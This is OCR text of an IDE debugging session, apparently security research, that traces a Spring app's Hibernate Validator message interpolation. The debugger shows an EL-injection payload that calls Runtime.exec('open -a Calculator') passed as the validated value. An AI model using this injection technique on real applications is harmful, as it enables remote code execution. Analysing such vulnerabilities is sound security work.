 hibernate-validator-6.2.0.Final-sources.jar › org › hibernate › validator › messageinterpolation › AbstractMessageInterpolator
SerializeApplication
Project
TermResolver.java
pom.xml (serialize)
MonthValidatorProcess.java
ConstraintTree.java
AbstractValidationContext.java
LocaleContextMessageInterpolator.class
AbstractMessageInterpolator.java
SimpleConstraintTree.
Project
Database
Maven
Bookmarks
Structure
Notifications
Reader Mode
Maven: org.apache.tomcat.embed:tomcat
Maven: org.apache.tomcat.embed:tomcat
Maven: org.assertj:assertj-core:3.11.1
Maven: org.hamcrest:hamcrest-core:1.3
Maven: org.hamcrest:hamcrest-library:1.3
Maven: org.hibernate.validator:hibernate-
hibernate-validator-6.2.0.Final.jar libra
META-INF
org.hibernate.validator
cfg
constraints
constraintvalidation
constraintvalidators
engine
group
internal
messageinterpolation
AbstractMessageInterpolator
ExpressionLanguageFeatureLe
HibernateMessageInterpolato
ParameterMessageInterpolato
ResourceBundleMessageInter
metadata
parameternameprovider
path
resourceloading
spi
402 resolvedMessage = resolveMessage( message, locale ); message: "日期[${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('open -a
403 }
404
405 // there's no need for steps 2-3 unless there's `{param}`/`${expr}` in the message
406 if ( resolvedMessage.indexOf( '{' ) > -1 ) {
407 // resolve parameter expressions (step 2)
408 resolvedMessage = interpolateExpression(
409 new TokenIterator( getParameterTokens( resolvedMessage, tokenizedParameterMessages, InterpolationTermType.PARAMETER ) ), resolvedMessage: "日期[${''.getClass().
410 context,
411 locale locale: "zh_CN"
412 );
413
414 // resolve EL expressions (step 3)
415 // in the standard Hibernate Validator execution flow, the context is always an instance of
416 // HibernateMessageInterpolatorContext
417 // but it can be a spec Context in the Jakarta Bean Validation TCK.
418 if ( !( context instanceof HibernateMessageInterpolatorContext )
419 || ( (HibernateMessageInterpolatorContext) context ).getExpressionLanguageFeatureLevel() != ExpressionLanguageFeatureLevel.NONE ) { context: "MessageInterpolat
420 resolvedMessage = interpolateExpression(
421 new TokenIterator( getParameterTokens( resolvedMessage, tokenizedELMessages, InterpolationTermType.EL ) ),
422 context,
423 locale );
424 }
425 }
426
427
Debug: SerializeApplication
Debugger Console Actuator
"http-nio-8080-exec-1"@5,926 in group "main": RUNNING
interpolateMessage:419, AbstractMessageInterpolator (org.hibernate.validato
interpolate:355, AbstractMessageInterpolator (org.hibernate.validator.messag
interpolate:51, LocaleContextMessageInterpolator (org.springframework.valid
interpolate:322, AbstractValidationContext (org.hibernate.validator.internal.en
addConstraintFailure:231, AbstractValidationContext (org.hibernate.validator.i
addConstraintFailure:38, ParameterExecutableValidationContext (org.hibernat
validateConstraints:79, ConstraintTree (org.hibernate.validator.internal.engine
doValidateConstraint:130, MetaConstraint (org.hibernate.validator.internal.me
validateConstraint:123, MetaConstraint (org.hibernate.validator.internal.metad
validateMetaConstraint:555, ValidatorImpl (org.hibernate.validator.internal.en
validateMetaConstraints:537, ValidatorImpl (org.hibernate.validator.internal.e
validateParametersForSingleGroup:991, ValidatorImpl (org.hibernate.validator.
validateParametersForGroup:932, ValidatorImpl (org.hibernate.validator.interr
validateParametersInContext:863, ValidatorImpl (org.hibernate.validator.inter
validateParameters:283, ValidatorImpl (org.hibernate.validator.internal.engine
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
((ResponseFacade)response).response = Cannot find local variable 'response'
this = {ResourceBundleMessageInterpolator@7458}
message = "日期[${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('open -a Calculator')}]不合法"
context = {MessageInterpolatorContext@7454} "MessageInterpolatorContext{constraintDescriptor=ConstraintDescriptorImpl{annotation=c.e.s.c.MonthValidator, payloads=[], hasC... View
constraintDescriptor = {ConstraintDescriptorImpl@6361} "ConstraintDescriptorImpl{annotation=c.e.s.c.MonthValidator, payloads=[], hasComposingConstraints=true, isReportA... View
validatedValue = "${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('open -a Calculator')}"
rootBeanType = {Class@5448} "class com.example.serialize.controller.indexController" ... Navigate
propertyPath = {PathImpl@6364} "el.aaa"
messageParameters = {Collections$EmptyMap@7444} size = 0
expressionVariables = {Collections$EmptyMap@7444} size = 0
expressionLanguageFeatureLevel = {ExpressionLanguageFeatureLevel@6362} "NONE"
customViolation = true
locale = {Locale@7460} "zh_CN"
resolvedMessage = "日期[${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('open -a Calculator')}]不合法"
tokenizedELMessages = {ConcurrentReferenceHashMap@7470} size = 0
tokenizedParameterMessages = {ConcurrentReferenceHashMap@7469} size = 1